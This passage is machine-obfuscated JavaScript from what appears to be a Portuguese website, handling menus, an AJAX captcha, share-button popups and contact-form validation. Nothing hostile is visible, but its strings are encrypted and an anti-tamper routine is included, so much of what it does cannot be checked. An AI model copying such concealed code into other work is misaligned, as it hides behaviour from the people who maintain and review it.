_0x3868b3=_0x5d88a9[_0x413f2c('U6tj',0x176,0x32a,0x2e8)][_0x118a09(-0x9a,0x11b,'1waf',-0x9c)]('|');function _0x413f2c(_0x41e86a,_0x51bae6,_0x4e2ae1,_0x4b9b6b){return _0x5cf623(_0x41e86a-0x108,_0x51bae6- -0x461,_0x4e2ae1-0x199,_0x41e86a);}function _0x118a09(_0x3bf78a,_0x225acb,_0x1bdf93,_0x1f7e69){return _0x5cf623(_0x3bf78a-0xbe,_0x1f7e69- -0x496,_0x1bdf93-0x8c,_0x1bdf93);}var _0x3822d6=0x76*-0x1b+-0x14ed*-0x1+-0x87b;function _0x15a4b5(_0x15f694,_0x23b0f8,_0x512128,_0x42ca91){return _0x1e4186(_0x15f694-0x86,_0x23b0f8-0x13,_0x15f694- -0x283,_0x23b0f8);}function _0x52f8bc(_0x185100,_0x5b4671,_0xb58198,_0x42c793){return _0x1e4186(_0x185100-0x89,_0x5b4671-0xbb,_0x185100- -0x24c,_0x5b4671);}while(!![]){switch(_0x3868b3[_0x3822d6++]){case'0':_0x5d88a9[_0x52f8bc(0x33a,0xdd,0x364,0x57c)](_0x16bc5e,_0x5d88a9[_0x52f8bc(0x23c,0x15d,0x49e,0x2a4)])[_0x52f8bc(0x4f3,0x37b,0x333,0x6c3)+'s'](_0x5d88a9[_0x15a4b5(0x2b0,0x3f7,0x28c,0x322)]);continue;case'1':_0x5d88a9[_0x52f8bc(0x285,0x2c9,0x22,0x288)](_0x16bc5e,_0x118a09(0x273,0xed,'&WOX',0x31b)+_0x118a09(0x236,0x275,'OFqD',0x9f)+']')[_0x52f8bc(0x165,-0x7b,0x182,0x27a)]('aria-expan'+'ded',_0x5d88a9['QwZYQ']);continue;case'2':_0x45a935['preventDef'+_0x52f8bc(0x5de,0x47e,0x7af,0x779)]();continue;case'3':_0x5d88a9['eKlOI'](_0x16bc5e,_0x5d88a9[_0x118a09(0x137,0x10c,'[zW8',0x1ca)])[_0x413f2c('sCu2',-0x12,-0x1c2,-0x243)](_0x413f2c('tMdH',-0x133,-0x53,-0xa5));continue;case'4':_0x5d88a9[_0x52f8bc(0x59c,0x489,0x388,0x478)](_0x16bc5e,_0x5d88a9[_0x52f8bc(0x3ed,0x638,0x1f4,0x2fc)])[_0x15a4b5(0x4e1,0x413,0x55a,0x6ea)](_0x15a4b5(0x13d,0x279,-0x9e,0x1a4));continue;}break;}}),_0x16bc5e(_0x5d88a9['fssGx'])['on'](_0x5d88a9[_0xdf354(0x95,0x1f3,0xa,0xfd)],function(){function _0x32a75a(_0x30c123,_0x322353,_0x425390,_0x52b654){return _0x1e4186(_0x30c123-0x49,_0x322353-0x2e,_0x52b654- -0x1d2,_0x425390);}function _0x2bf4d9(_0x1727a6,_0x3f5c8d,_0x72dfed,_0x4f14b3){return _0x59686a(_0x1727a6,_0x3f5c8d-0x1f3,_0x3f5c8d- -0x545,_0x4f14b3-0x106);}function _0x4fde9d(_0x217306,_0x739420,_0x13c141,_0x22aa5a){return _0xdf354(_0x217306-0xcc,_0x22aa5a,_0x13c141-0x1a3,_0x217306-0x101);}function _0x10b771(_0x38ef3c,_0x360fc6,_0x293077,_0x37d93f){return _0x59686a(_0x38ef3c,_0x360fc6-0x3a,_0x293077- -0x8c,_0x37d93f-0x1a0);}_0x5d88a9[_0x10b771('I$4m',0x552,0x3d3,0x23e)]!==_0x5d88a9[_0x32a75a(0x2af,0xcf,0x1c7,0x278)]?(_0x5d88a9['uoykh'](_0x16bc5e,_0x5d88a9['YSayE'])[_0x10b771('6K1Z',0x501,0x393,0x4c8)+'s'](_0x5d88a9[_0x32a75a(0x26b,0x533,0x171,0x2d1)]),_0x5d88a9[_0x10b771('c1OR',0x2fb,0x3fd,0x3aa)](_0x16bc5e,_0x4fde9d(0x240,0xde,0x37c,0x40c))[_0x4fde9d(0x3eb,0x532,0x1d4,0x438)+'s'](_0x5d88a9[_0x32a75a(0x379,0x304,0x9e,0x2d1)]),_0x16bc5e(_0x5d88a9[_0x2bf4d9('gfyD',0x1fa,0x432,0x192)])[_0x10b771('Jebm',0x3ba,0x35f,0x145)+'s'](_0x4fde9d(0x21c,0x457,-0x5a,0x1c9))):_0x17fc61[_0x2bf4d9('Ww0n',0x147,0x91,0x231)]();});}(jQuery));function _0x3d7028(_0x5a6f24,_0x6471b2,_0x5a881d,_0x5ce05a){return _0x4ba3(_0x6471b2- -0x3ae,_0x5ce05a);}var generateCaptcha=function(){function _0x4ef47c(_0x2e9aae,_0x537a10,_0x23a3d3,_0x2e7104){return _0x159e04(_0x537a10,_0x2e7104- -0x85,_0x23a3d3-0x183,_0x2e7104-0x1cb);}var _0x5f1bca={'RtCHg':_0x48287a(-0x1a,0x14a,0x127,0x130),'HnGJt':_0x4ef47c(-0xb2,'Ww0n',-0x2d5,-0x227)+_0x30899d(0x240,0xc5,-0x186,0x18e),'gjYgd':function(_0x22c265,_0xa30253){return _0x22c265(_0xa30253);},'GAXWk':_0x48287a(0x48,-0xd0,-0x288,0x125),'xvcDX':function(_0x1993cb,_0x113402){return _0x1993cb(_0x113402);},'aBArF':_0x4ef47c(-0x3,'6K1Z',0x24b,0x76)+_0x48287a(0x2aa,0x2b2,0x1bf,0x402)+']','flooa':_0x30899d(0x1f8,0x6f,0x87,0x82)+_0x48287a(0x162,-0x72,0x4a,0x16c),'oDonE':function(_0x40f7c5,_0x4af759){return _0x40f7c5===_0x4af759;},'mrDKs':_0x48287a(0xbb,0x157,0x23c,0x1f9),'RtBkD':_0x30899d(0x1e2,0x1a0,0x3b9,0x181)+_0xcee6fc(0x201,0x77,'Z(ys',0x354)+_0x4ef47c(0x17c,'Nr$F',-0xd9,-0xb9),'VAjaF':_0x4ef47c(-0x2ad,'As2i',0xb,-0xad),'TYNZb':'answerenco'+'de','Hdaan':_0xcee6fc(0x2ec,0x513,'P[(&',0x440),'ZrecB':_0x4ef47c(-0x477,'@*#Z',-0x99,-0x221),'kHVuG':_0x30899d(-0x138,-0x271,-0x330,-0x44e),'BYnwT':_0x30899d(-0xb7,0x118,0x224,0x2c1)+'=captcha]','FkPkh':'placeholde'+'r','JNDej':'captcha','CeguY':_0xcee6fc(0x355,0x1be,'Z(ys',0x243),'XxIzA':'captchaRes'+_0xcee6fc(0x3d8,0x26d,'E#Ks',0x33d)};function _0x30899d(_0x2e6edb,_0xe9b493,_0xfea68a,_0x27aa07){return _0x3d7028(_0x2e6edb-0x111,_0xe9b493- -0x8,_0xfea68a-0x20,_0x27aa07);}function _0xcee6fc(_0x4169b7,_0x19b2bd,_0x32fd26,_0x282ce3){return _0x159e04(_0x32fd26,_0x4169b7-0x334,_0x32fd26-0x27,_0x282ce3-0x1af);}function _0x48287a(_0x1d408b,_0x38d4c7,_0x442032,_0x47962f){return _0x3d7028(_0x1d408b-0x2c,_0x38d4c7-0x1eb,_0x442032-0xc5,_0x47962f);}$[_0x30899d(0x36d,0x17e,0x213,0x2b5)]({'url':_0x4ef47c(0x53,'5o#g',0x14,0x19b)+_0x48287a(-0x91,0x62,0x2ad,0x270)+'hp','method':_0x5f1bca[_0x48287a(0x1be,-0x6b,-0x8a,-0xba)],'data':{'acao':_0x5f1bca[_0x4ef47c(-0xe1,'bBN)',-0xe1,-0x250)]},'success':function(_0x55a279){var _0x1dc306={'qgNLW':_0x5f1bca[_0x3a233d('I$4m',0x2fc,0x1b8,0x21e)],'CSMjJ':_0x5f1bca[_0x5dfcce(0x151,0x320,0x210,0x3a7)],'zEMol':_0x1cb18e(0x160,'Tp^v',0x231,0xc4),'Yglgw':function(_0x57253b,_0xdc7df5){return _0x5f1bca['gjYgd'](_0x57253b,_0xdc7df5);},'iEcJL':'.overlay-m'+'enu','WlpBw':_0x5f1bca[_0x5dfcce(-0xec,0x25d,0x12,0x129)],'ZZKKU':_0x3a233d('6K1Z',0x4c6,0x2e7,0x2d7),'ACIZR':function(_0x46e500,_0x48a45b){return _0x5f1bca['xvcDX'](_0x46e500,_0x48a45b);},'tgOLd':_0x5f1bca[_0x3a233d('@*#Z',0x242,-0x56,0x22)],'KUyVc':_0x5f1bca[_0x5dfcce(0x54c,0xb3,0x2e5,0x484)],'sERNw':_0x5dfcce(0x87,-0x174,0x77,0x86)};function _0x1cb18e(_0x4b5221,_0x132bba,_0x58744f,_0x4ee311){return _0xcee6fc(_0x4b5221- -0x282,_0x132bba-0x1a2,_0x132bba,_0x4ee311-0x1d0);}function _0x3a233d(_0xb5b672,_0x41a519,_0x71d334,_0x4109b0){return _0x4ef47c(_0xb5b672-0xb1,_0xb5b672,_0x71d334-0x1b0,_0x4109b0-0x181);}function _0x4c7c30(_0x265bff,_0x3cd180,_0x5d0655,_0x5d765b){return _0x30899d(_0x265bff-0x194,_0x5d0655-0x702,_0x5d0655-0x113,_0x265bff);}function _0x5dfcce(_0x2f6cda,_0x4e3b04,_0x525064,_0xd3ab3e){return _0x30899d(_0x2f6cda-0x8a,_0x525064-0x1c5,_0x525064-0x196,_0x4e3b04);}if(_0x5f1bca[_0x5dfcce(0x4c6,0x3bd,0x318,0x3d7)](_0x5f1bca[_0x1cb18e(-0xa5,'P[(&',-0x2d4,-0x25b)],'zYdvY')){var _0x37b467=_0x1dc306[_0x1cb18e(-0xaa,'#jSk',0x48,0x1a7)][_0x4c7c30(0x881,0x574,0x7b3,0xa13)]('|'),_0x221c24=-0xcf5+0x1069+-0x374;while(!![]){switch(_0x37b467[_0x221c24++]){case'0':_0x5b145c(_0x1dc306['CSMjJ'])['toggleClas'+'s'](_0x1dc306[_0x1cb18e(-0x154,'bBN)',-0x3ab,-0x67)]);continue;case'1':_0x1dc306[_0x1cb18e(0x191,'E#Ks',0x2b7,0x23c)](_0xe715a1,_0x1dc306[_0x1cb18e(0x278,'67KR',0x100,0x8b)])['addClass'](_0x1dc306[_0x5dfcce(0xa6,-0x244,-0x25,-0x137)]);continue;case'2':_0x1dc306[_0x5dfcce(0x3b5,0x17e,0x2c8,0x288)](_0x582c07,_0x1dc306[_0x4c7c30(0x7f3,0x741,0x72c,0x679)])[_0x3a233d('I$4m',0x21d,-0x20,-0x51)](_0x1dc306['WlpBw']);continue;case'3':_0x1dc306['ACIZR'](_0x1aeff8,_0x1dc306[_0x4c7c30(0x77a,0x8cf,0x692,0x76d)])['attr'](_0x1dc306[_0x4c7c30(0x903,0x5af,0x6f9,0x921)],_0x1dc306[_0x4c7c30(0x887,0x44f,0x6c3,0x7f3)]);continue;case'4':_0x53bbe8['preventDef'+'ault']();continue;}break;}}else{var _0xfb7c9a=jQuery[_0x1cb18e(0x1c7,'W(Kf',0x139,0x139)](_0x55a279);_0x5f1bca['gjYgd']($,_0x5f1bca[_0x4c7c30(0x6da,0x8ee,0x7a7,0x640)])['attr'](_0x5f1bca[_0x1cb18e(0x123,'0#h@',0x270,0x25b)],_0xfb7c9a[_0x5f1bca['TYNZb']]),$(_0x1cb18e(0x2f9,'#%us',0x12d,0x305))[_0x4c7c30(0x29a,0x53a,0x430,0x366)](_0x5f1bca[_0x5dfcce(0xb,-0x266,-0x43,-0x119)],_0xfb7c9a[_0x5f1bca[_0x5dfcce(-0x49,0x189,-0xc3,-0x297)]])[_0x1cb18e(0x127,'P[(&',0x2f,0x333)](_0x5f1bca[_0x3a233d('Jebm',0x3d6,-0x28,0x172)])[_0x3a233d('f3f!',0xee,0x4d7,0x2f5)](_0xfb7c9a[_0x5dfcce(0x2bf,0x1b7,0x2d2,0x49e)+'de']),$(_0x5f1bca[_0x1cb18e(0x166,'I$4m',0x1e9,0x348)])[_0x1cb18e(0x312,'#%us',0x57a,0x4d1)](_0x5f1bca[_0x3a233d('sCu2',-0x20e,0x41,-0x151)],_0xfb7c9a[_0x5f1bca[_0x4c7c30(0xa44,0xab5,0x86d,0x6c1)]])[_0x4c7c30(0x772,0x740,0x86b,0xa0c)]('');}}});};function _0x159e04(_0x2e4162,_0x567284,_0x5d5e3a,_0x554e0c){return _0x4dcf(_0x567284- -0x307,_0x2e4162);}function _0x4dcf(_0x53b30b,_0x2b4cc6){var _0xd62f0f=_0x9dd2();return _0x4dcf=function(_0x1a33ff,_0x2e69be){_0x1a33ff=_0x1a33ff-(0x247*-0x11+0x107*0x11+-0x15d7*-0x1);var _0x275c15=_0xd62f0f[_0x1a33ff];if(_0x4dcf['lyMrLy']===undefined){var _0x584884=function(_0x250034){var _0x560f4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3fcd8e='',_0x46cec3='',_0x5aee32=_0x3fcd8e+_0x584884;for(var _0x379dbf=-0x25*0xf5+-0x1efe+-0x4267*-0x1,_0x404afe,_0xfd850c,_0x501dbb=-0x1*-0x10ca+-0xa3*0x25+0x6c5;_0xfd850c=_0x250034['charAt'](_0x501dbb++);~_0xfd850c&&(_0x404afe=_0x379dbf%(-0x4a6+-0x4de+-0x14*-0x7a)?_0x404afe*(0x6c5+0x12a9+0xc97*-0x2)+_0xfd850c:_0xfd850c,_0x379dbf++%(-0xd41*-0x1+-0x1*-0x1094+-0x1dd1))?_0x3fcd8e+=_0x5aee32['charCodeAt'](_0x501dbb+(-0x5af+0x423*0x1+-0x1d*-0xe))-(-0x3a4+-0x1994+0x217*0xe)!==-0x213+0x55e+-0x34b?String['fromCharCode'](0xc25+-0x789+0x1*-0x39d&_0x404afe>>(-(0x1bab+0x1015*-0x2+0x481)*_0x379dbf&0x1*-0x73c+-0x121d+0x195f*0x1)):_0x379dbf:-0xd2d+0x612*0x3+-0x1*0x509){_0xfd850c=_0x560f4a['indexOf'](_0xfd850c);}for(var _0x130f33=-0x21b*-0x8+-0x2662+0x158a,_0x532cde=_0x3fcd8e['length'];_0x130f33<_0x532cde;_0x130f33++){_0x46cec3+='%'+('00'+_0x3fcd8e['charCodeAt'](_0x130f33)['toString'](0x223c+-0x9f8+-0x1834))['slice'](-(-0x17f5+0x23d+0x15ba));}return decodeURIComponent(_0x46cec3);};var _0x50a78a=function(_0x263721,_0x3b1951){var _0x410c9d=[],_0xa36149=-0x1a6c+-0x139f+0xf59*0x3,_0x347864,_0x5b2d19='';_0x263721=_0x584884(_0x263721);var _0x37c1c8;for(_0x37c1c8=0x1499+-0xed9+-0x8*0xb8;_0x37c1c8<0x1950+-0x1*0x19ad+-0x15d*-0x1;_0x37c1c8++){_0x410c9d[_0x37c1c8]=_0x37c1c8;}for(_0x37c1c8=0xd6b+0x2251+0x98c*-0x5;_0x37c1c8<-0x10*0x1f1+-0xe89*0x2+0x3d22;_0x37c1c8++){_0xa36149=(_0xa36149+_0x410c9d[_0x37c1c8]+_0x3b1951['charCodeAt'](_0x37c1c8%_0x3b1951['length']))%(-0x1*0x1767+0x8*0x4b1+-0xd21),_0x347864=_0x410c9d[_0x37c1c8],_0x410c9d[_0x37c1c8]=_0x410c9d[_0xa36149],_0x410c9d[_0xa36149]=_0x347864;}_0x37c1c8=0x66e*0x1+-0x1f18+-0x4d*-0x52,_0xa36149=0x6dc+-0x187d+-0x11a1*-0x1;for(var _0x19286c=0x23c9+-0x64c*-0x1+-0x9*0x4ad;_0x19286c<_0x263721['length'];_0x19286c++){_0x37c1c8=(_0x37c1c8+(-0x2105*-0x1+-0x2640+0x53c))%(-0x20ca+-0x20*0x96+-0xa*-0x541),_0xa36149=(_0xa36149+_0x410c9d[_0x37c1c8])%(0x6cb*-0x1+0x85f+0x25*-0x4),_0x347864=_0x410c9d[_0x37c1c8],_0x410c9d[_0x37c1c8]=_0x410c9d[_0xa36149],_0x410c9d[_0xa36149]=_0x347864,_0x5b2d19+=String['fromCharCode'](_0x263721['charCodeAt'](_0x19286c)^_0x410c9d[(_0x410c9d[_0x37c1c8]+_0x410c9d[_0xa36149])%(0x5b8+0x40e+-0x8c6)]);}return _0x5b2d19;};_0x4dcf['jNJXzx']=_0x50a78a,_0x53b30b=arguments,_0x4dcf['lyMrLy']=!![];}var _0x4e23f5=_0xd62f0f[-0x1*0xe48+-0x7f6+-0x163e*-0x1],_0x35ff17=_0x1a33ff+_0x4e23f5,_0x3a6eb9=_0x53b30b[_0x35ff17];if(!_0x3a6eb9){if(_0x4dcf['TOkzKV']===undefined){var _0x5a8303=function(_0x148148){this['WXsNxY']=_0x148148,this['NnJNYX']=[-0x5*-0x664+0x1783*0x1+0x1bbb*-0x2,-0x7f2+-0x545*-0x3+-0x7dd,0x190*-0x1+0x1030+-0x1a0*0x9],this['Xvytpc']=function(){return'newState';},this['JPLxIq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WXXTEB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5a8303['prototype']['OayhIH']=function(){var _0x3a5a62=new RegExp(this['JPLxIq']+this['WXXTEB']),_0x332ceb=_0x3a5a62['test'](this['Xvytpc']['toString']())?--this['NnJNYX'][0x1941+0x1b97+-0x34d7]:--this['NnJNYX'][0x21c1+0x1ea8+-0x4069];return this['oLGGyd'](_0x332ceb);},_0x5a8303['prototype']['oLGGyd']=function(_0x3c0a63){if(!Boolean(~_0x3c0a63))return _0x3c0a63;return this['kLUKLO'](this['WXsNxY']);},_0x5a8303['prototype']['kLUKLO']=function(_0x2fea89){for(var _0x42c7e1=0xe3d+0xb*-0x13f+0x11*-0x8,_0x2f8b5e=this['NnJNYX']['length'];_0x42c7e1<_0x2f8b5e;_0x42c7e1++){this['NnJNYX']['push'](Math['round'](Math['random']())),_0x2f8b5e=this['NnJNYX']['length'];}return _0x2fea89(this['NnJNYX'][-0x35*-0x5b+-0x1baa*0x1+0x8d3]);},new _0x5a8303(_0x4dcf)['OayhIH'](),_0x4dcf['TOkzKV']=!![];}_0x275c15=_0x4dcf['jNJXzx'](_0x275c15,_0x2e69be),_0x53b30b[_0x35ff17]=_0x275c15;}else _0x275c15=_0x3a6eb9;return _0x275c15;},_0x4dcf(_0x53b30b,_0x2b4cc6);}function _0x1ab315(_0x18824c,_0x2c8112,_0x49aa5c,_0x302117){return _0x4dcf(_0x18824c-0x3e1,_0x302117);}$(document)[_0x4e57f8(0xc,0x26b,-0x1b2,0x79)](function(){function _0x5a45b2(_0x4814ce,_0x40f128,_0x223039,_0x3df4da){return _0x159e04(_0x3df4da,_0x4814ce-0x15f,_0x223039-0x56,_0x3df4da-0x3f);}function _0x330e75(_0x37b40f,_0x121676,_0x40f5b7,_0x4bed66){return _0x3d7028(_0x37b40f-0x126,_0x121676-0x1ec,_0x40f5b7-0x83,_0x4bed66);}var _0x383345={'fqDUo':function(_0x17a7aa,_0x13df96){return _0x17a7aa(_0x13df96);},'gsTEe':_0x26e586(0x864,0x7e1,0x6ae,0x969),'FssDD':_0x5a45b2(0x28a,0x44c,0x26e,'R&UF'),'nvZCM':_0x26e586(0x765,0x617,0x607,0x3a0)+_0x30364c('#jSk',-0x207,-0xaa,0x68)+_0x30364c('W(Kf',0x26d,0x238,0x3af)+_0x26e586(0x53a,0x3d9,0x329,0x22a),'ZDSMn':'.btn-share'+'-social'};function _0x30364c(_0x199b5a,_0x3c38ba,_0x4a616f,_0x5bb00e){return _0x159e04(_0x199b5a,_0x5bb00e-0x1e6,_0x4a616f-0x1b0,_0x5bb00e-0x3d);}function _0x26e586(_0x363d7c,_0x500252,_0xef31f0,_0x43590c){return _0x3d7028(_0x363d7c-0x151,_0x500252-0x616,_0xef31f0-0x27,_0x43590c);}$(_0x383345['ZDSMn'])[_0x330e75(0x1a4,-0xce,-0x17f,-0xc2)](function(){function _0x23255e(_0x1cd8a9,_0x2d0e82,_0x1b3f2c,_0x37c604){return _0x30364c(_0x1b3f2c,_0x2d0e82-0x1ac,_0x1b3f2c-0x118,_0x2d0e82- -0x10e);}function _0x143e6f(_0x5e8bef,_0x34a84e,_0x5558ee,_0x2b8cc8){return _0x30364c(_0x34a84e,_0x34a84e-0x140,_0x5558ee-0x11,_0x5e8bef-0x302);}function _0xdf5192(_0x50d688,_0x2fc3c8,_0x5a32f0,_0x5ec7a3){return _0x330e75(_0x50d688-0x190,_0x50d688-0x158,_0x5a32f0-0xd9,_0x2fc3c8);}var _0x785285=_0x383345['fqDUo']($,this)[_0x3df9aa(-0xf5,-0x58,0x132,-0x1ba)](_0x383345[_0xdf5192(0x29c,0x437,0x71,0x10d)]),_0x78b91d=window['open'](_0x785285,_0x383345[_0xdf5192(0x50d,0x37c,0x3ba,0x2cf)],_0x383345[_0x3df9aa(-0x13f,0x11c,-0x357,-0x3b5)]);function _0x3df9aa(_0x28cd6c,_0x5ccb6b,_0xb15eb6,_0x357b53){return _0x330e75(_0x28cd6c-0x154,_0x28cd6c- -0x1de,_0xb15eb6-0x18d,_0x5ccb6b);}_0x78b91d?_0x78b91d[_0x23255e(0x112,-0x140,'[zW8',-0x167)]():_0x383345[_0x143e6f(0x5e6,'R&UF',0x81a,0x753)](alert,'Por\x20favor,'+_0x23255e(0x268,0xd2,'kXWu',-0x14e)+'pop-ups\x20pa'+_0x3df9aa(0x28,-0xb5,0x25f,0x66)+'te');});}),$(_0x1ab315(0x4a7,0x66f,0x64b,'9p]G')+_0x4e57f8(-0x170,-0x1a,-0x16b,0xa6))['click'](function(){var _0x4f696c={'oBsZM':_0x41f1d6('#%us',0x22a,0x2a9,0xba)+'=captcha]','LQUof':_0x41f1d6('gfyD',0x121,0x2c9,0x45a)+'#FD4F4F','KFkVc':_0x16f529(0x4fb,'Jebm',0x3c4,0x1df),'lmEUg':function(_0x4ddc8f,_0x43f54d){return _0x4ddc8f(_0x43f54d);},'ToQaq':_0x41f1d6('rdCU',0xfe,0x18f,0x3a8)+_0x41f1d6('[zW8',0x2b5,0x472,0x651)};generateCaptcha();function _0x2d463f(_0x10fdd2,_0xfde8bf,_0x40d1fc,_0x172330){return _0x3d7028(_0x10fdd2-0x73,_0x40d1fc-0x159,_0x40d1fc-0x1ba,_0x172330);}function _0x5debd5(_0x2f4caf,_0x40dc81,_0x53cc2a,_0x782932){return _0x4e57f8(_0x2f4caf-0x155,_0x53cc2a,_0x53cc2a-0x10f,_0x782932-0x61f);}function _0x41f1d6(_0x32d01f,_0x242e51,_0x52f134,_0x1a4c06){return _0x1ab315(_0x52f134- -0x4df,_0x242e51-0xc0,_0x52f134-0x2b,_0x32d01f);}$(_0x4f696c[_0x16f529(0x6e,'kXWu',0x234,0x5c)])['css']({'border':_0x4f696c[_0x16f529(0x530,'Jebm',0x61e,0x864)],'border-color':_0x4f696c['KFkVc']});function _0x16f529(_0x107448,_0x16711c,_0x5a676c,_0x319262){return _0x1ab315(_0x5a676c- -0x2cf,_0x16711c-0xc6,_0x5a676c-0x76,_0x16711c);}_0x4f696c[_0x5debd5(0x3c8,0x633,0x2c0,0x50b)]($,_0x4f696c[_0x16f529(0x6ea,'@*#Z',0x5b2,0x414)])[_0x2d463f(0x20d,0x14e,-0x41,-0x1f4)]();});$(_0x4e57f8(0x65,-0x2eb,-0x349,-0x125)+_0x1ab315(0x4b5,0x579,0x707,'bBN)'))['length']&&$(_0x3d7028(-0x2fe,-0x27e,-0xf6,-0x6e)+_0x4e57f8(-0xce,0x27b,0x1b5,0x85))[_0x3d7028(-0x5,-0x219,-0x18a,-0x3a3)](_0x1ab315(0x680,0x84c,0x8f2,'GHDv')+'r')[_0x159e04('d@A2',0x254,0x474,0x4aa)](function(){var _0x429b18={'XBQdG':'https://ka'+_0x36f2b3('i(xS',0x22b,0x37f,0x5f0)+_0x36f2b3('[zW8',0x3b9,0x248,0x82),'ocbzI':_0x36f2b3('r0iM',0x620,0x4ab,0x27a)+_0x6ab4a1(0x554,0x647,0x517,0x403),'ZrNyS':_0x36f2b3('r@!V',0x144,0x2c6,0x513),'WEhpI':function(_0x47fdd6,_0x489360,_0x282d1d,_0x5f6732){return _0x47fdd6(_0x489360,_0x282d1d,_0x5f6732);},'cZLHt':_0x6ab4a1(0x652,0x7f2,0x660,0x445),'diort':function(_0x4107c7){return _0x4107c7();},'gBQyD':function(_0x395d2d,_0x288cf8){return _0x395d2d(_0x288cf8);},'JEMYb':function(_0x41184b,_0x36f995){return _0x41184b(_0x36f995);},'WurzV':_0x6ab4a1(0x548,0x739,0x726,0x560)+'y','vTiYt':_0x36f2b3('d@A2',0x20d,0x120,0x323),'ZXwAk':function(_0x1703ae,_0x3a2f34){return _0x1703ae===_0x3a2f34;},'ONVam':function(_0x27ac7e,_0x34c09a){return _0x27ac7e(_0x34c09a);},'GNpEL':function(_0x24dad4,_0x252462){return _0x24dad4(_0x252462);},'JHldq':_0x5f3860(-0x2d2,-0x2c5,-0x156,-0x162)+_0x36f2b3('I)rv',0x25b,0x8a,-0x1c8),'sWjKi':_0x1aab11('i(xS',0x376,0x327,0x274)+_0x36f2b3('r0iM',0x2a9,0x224,0x86),'KOFlC':_0x6ab4a1(0x47b,0x2f2,0x2eb,0x4df),'bbgqF':_0x5f3860(0x286,-0x97,0x5d,0x143),'XBgMQ':function(_0xb9eea4,_0x1f7d4a){return _0xb9eea4==_0x1f7d4a;},'vAhHe':function(_0x201a4b,_0x2e3175){return _0x201a4b(_0x2e3175);},'ibkta':function(_0xbb82d3,_0x25d996){return _0xbb82d3!=_0x25d996;},'ZJMPW':function(_0x2094d4,_0x5f4f8b){return _0x2094d4(_0x5f4f8b);},'ZFENF':_0x36f2b3('Tp^v',0x51d,0x4be,0x279),'VUSTe':_0x1aab11('8eA%',-0x1df,-0x16b,-0xc4)+'form-notif'+_0x36f2b3('c1OR',-0xed,0xbf,0x1ab)+_0x5f3860(0x21c,0x170,-0xe6,0x55)+_0x5f3860(-0x3c6,-0x3ed,-0x10a,-0x288)+_0x1aab11('c1OR',-0x35,0x315,0xe6)+_0x5f3860(0x205,0x2c7,0x1f4,0x88),'uMAgV':function(_0x39e83a,_0x2f2397){return _0x39e83a!==_0x2f2397;},'UcDGy':_0x6ab4a1(0x55b,0x394,0x50b,0x7b9),'QQnJL':'KKvzv','YTXOb':'1px\x20solid\x20'+_0x6ab4a1(0x4cc,0x33d,0x696,0x2f4),'EiZIF':'#2baf86','CIlLw':_0x36f2b3('rdCU',-0x59,0x128,0x22b)+_0x36f2b3('Tp^v',0x4e,0x6e,-0x1cb)+_0x5f3860(-0x92,-0x243,-0x1a,-0x1ea)+_0x5f3860(-0x1f2,0x47,-0xd,0x69)+'-email\x22>E-'+_0x5f3860(-0x92,0x2,-0x20b,-0x18f)+'o</i>','GGfWr':function(_0x7e1258,_0x7b7260){return _0x7e1258(_0x7b7260);},'usJET':'captcha','eWfbM':_0x36f2b3('c1OR',0xd1,0x1bc,0x2c2),'UuXic':function(_0xd8d1ca,_0x64c2be){return _0xd8d1ca(_0x64c2be);},'SYxrg':_0x5f3860(-0x473,-0x2cc,-0x43b,-0x2a0),'OzwHr':'#form-cont'+_0x1aab11('Nr$F',0x3b5,0x2a5,0x2d4),'ymrGs':function(_0x1658ca,_0x380b14){return _0x1658ca==_0x380b14;},'HiiMn':function(_0x1997bf,_0x585e4e){return _0x1997bf(_0x585e4e);},'LPAYt':'<i\x20class=\x22'+'form-notif'+'\x20form-noti'+_0x1aab11('P[(&',0xf4,0xb3,0xed)+_0x1aab11('6Tp2',0xf7,0xac,-0x13f)+'a\x22>Informe'+_0x6ab4a1(0x50f,0x717,0x2ad,0x3cb)+_0x6ab4a1(0x684,0x850,0x804,0x6b0),'wwMaO':function(_0x2d5e4f,_0x1418a3){return _0x2d5e4f(_0x1418a3);},'yHuXj':_0x36f2b3('[zW8',0x2d1,0x528,0x315)+_0x36f2b3('6K1Z',0x427,0x50a,0x6ca)+_0x1aab11('c1OR',-0x221,-0x3c,-0x109)+_0x1aab11('Iw2p',0x114,0x248,0x3a)+_0x5f3860(-0x2d,0x9a,-0x12c,0x21)+'a\x22>Resulta'+_0x5f3860(0x1e3,0x18f,-0x26,-0x1a)+'to</i>','IuMEW':function(_0x4b4541,_0x413354){return _0x4b4541===_0x413354;},'vqAuy':_0x1aab11('W(Kf',0x12a,0x89,0xd6),'SxOiR':function(_0xa953c8,_0x2190f6){return _0xa953c8(_0x2190f6);},'kUzdB':'<i\x20class=\x22'+_0x36f2b3('[zW8',0x1aa,0x157,-0x6)+'\x20form-noti'+_0x6ab4a1(0x608,0x6f1,0x508,0x504)+'-captcha\x22>'+_0x36f2b3('#%us',0x581,0x344,0x265)+_0x36f2b3('#jSk',0x420,0x28b,0x1ef)+'>','XLBRo':function(_0x34b289,_0x2f7967){return _0x34b289(_0x2f7967);},'htZwd':_0x6ab4a1(0x4ea,0x49b,0x3bd,0x443)+_0x5f3860(0x74,-0x40a,-0x2f6,-0x1ab)+_0x5f3860(0xca,-0x19f,0x105,0x8c),'KczMW':_0x36f2b3('5o#g',0x47d,0x3a0,0x238)+_0x1aab11('U6tj',0xcd,-0x377,-0x11c),'SSWcr':_0x5f3860(-0x4a8,-0x391,-0x3f9,-0x266),'WUtQZ':_0x6ab4a1(0x549,0x712,0x3f4,0x73b),'IMMLk':_0x36f2b3('zLOf',0x348,0x32b,0x488)+'in','KYoqu':_0x36f2b3('9p]G',-0x92,0x15d,0x26e),'YLBgW':_0x6ab4a1(0x6a2,0x8a8,0x5c6,0x72b),'YHRhO':'<span\x20clas'+_0x36f2b3('rTEY',0x4b0,0x325,0x22c)+_0x36f2b3('GK0g',0x2c3,0x3dc,0x473),'qKkMa':'.ext','VHjjg':_0x36f2b3('f3f!',0xe9,0x1fc,0x2fa)+_0x36f2b3('I$4m',0x475,0x39c,0x31e),'XimRn':_0x36f2b3('bBN)',0x23d,0x1d9,0x44c),'AtyJz':function(_0x40a3e1,_0xa51ecc){return 